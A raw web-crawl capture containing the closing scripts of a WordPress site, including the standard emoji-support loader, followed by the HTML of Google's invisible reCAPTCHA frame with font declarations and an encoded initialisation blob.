<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://smokeysgarage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://smokeysgarage.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz&co=aHR0cDovL3Ntb2tleXNnYXJhZ2UuY29tOjgw&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=4szvfryocsrj
body_size: 48583
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5_K1bHInrZH5_60qQL-0Lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5_K1bHInrZH5_60qQL-0Lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5_K1bHInrZH5_60qQL-0Lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bHIPC3XCsAZhajnCksKMT8OfwpkGw511w4x9w67CkcKNwq5dw5vCuMKqw7BMw7HDvsOiwpU9NMOvAcO9d8OCPmZ4BjDClsOjIsKQw5fDrsKVw4HCsG85wp3Cq2gpNkHCuUjDsE7CtMO/[base64]/CmAQbw5dcX3nCg8K/w5MnwpDCkMKJC2kzwrZSVQtrwr94LsOewpdkZMOKwoXCkWl2wpXDjMO7w6kxQzN9N8OPfStrwrh+KsKEw7TCl8KWw4AywrrDmWNiwr9OwpVcfQoIGMOiFk/[base64]/CrsOQw68qREN2PcKoGQnCnCLCikURwpnDncO3w5jDmBbDpyBnDAVHe8KlwqstJcO7w71RwpZpKcKPwqzDssOvw5oTw4/CgQp0GAvCpcOWw5JBXcKfw4DDhMKDw4zCmAo/[base64]/TSDDvXPCucOTw6HDmMK8dcKtwpsNwq/Co8KbwpRCNcO8wpzClsKJFcK7awPDnsOyKx/Dl3JxL8KDwpLCocOcR8K1e8KCwp7Cu1HDvxrDkyDCuQ7CucOzLDo9w6Fyw6HDqMKsO3/Dh2/CjSsQw7fCqsKeCMKjwoMUw4RtwpLClcOdbcOwBn/CksKEw57DpCvCuWLDv8Ksw41gJsOoVV0scMKqO8KKDsKrPXEgAsK4wrwFS1PCosK8bsObw7kEwrc/R0xFw6ptwqzDucKGbMKFwroew5nDrMKnwoXDuG4IXsKCwo3DuX3DqcOJw4Mhw5hVwq7ClMOPw4TCiABSw5hXwq17w7zCjjfDs14ZY1VVK8K5wpUTHsOuw5fDqk/DhMOow5d5RMOIWU/[base64]/DncOyw7bDkzRzw77DpA1pJ8O0worDhBjCrwdVw63Cv1EdwpHCgcOee8OnacKlw63CpnZCXTLDjkNZwpRHXB/[base64]/Dt8Kiw45OesKdLMO4wrbCu8OFcTcGwrTCuWfDjsO/FMOiworDozbDrSgxRcOmFD5/H8ODw7pKw7oYw5LCisOmKwhiw6nCgXfDh8K8bzFZw7rCrGPCjsOTwqHDlWHChBhhA0/[base64]/ZiDDncKdNR9aGsKZFhfCgsKvOyggwpZnwpfCn8OscWfCrhrDtMK2wqvCqcKIPzrCoVvDg3DCsMOBNmTDkiMBKD7CphI5w63DnsOHdj/DgQQGw7PCgcKiw63CpcKGSldmQyMTLMKqwrtQGcO6M3VXw4QJw7zDlzzDpsOcw58UZUljwrhRw6Fpw4XDix7CmcOqw4YVwpMXw5LDvEB6PFPDtSjCnWpTBCc1ecKTwopMZcOVwr7CvsKTGMOUwrTCo8OMOy93DS/DpsOTw6E/djDDh2kKcxpXEM